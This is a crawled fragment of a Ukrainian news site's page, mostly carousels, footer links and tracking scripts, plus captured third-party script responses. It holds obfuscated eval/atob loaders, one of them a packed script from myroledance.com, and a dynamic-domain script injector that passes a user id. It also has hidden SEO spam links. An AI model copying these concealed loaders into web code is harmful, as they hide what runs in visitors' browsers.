                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#0a7f6b63646c652465786d4a6d676b636624696567"><span class="__cf_email__" data-cfemail="8df8ece4e3ebe2a3e2ffeacdeae0ece4e1a3eee2e0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768517560363878
body_size: 396
content:
cb__utl_cb_share_1768517560363878('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"PiFKEhzGx",19,6,45))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUyMjIyNzQ0OS1idXRpLWV2cm9wZXl0c3lhbWktcG96aGV6aGEtdi1yb3NpeXNrb211LWtlbWVyb3ZpLXRzZS1pLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768517561482148
body_size: 431
content:
callback__utl_cb_share_1768517561482148([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1522227449-buti-evropeytsyami-pozhezha-v-rosiyskomu-kemerovi-tse-i.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1522227449-buti-evropeytsyami-pozhezha-v-rosiyskomu-kemerovi-tse-i.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])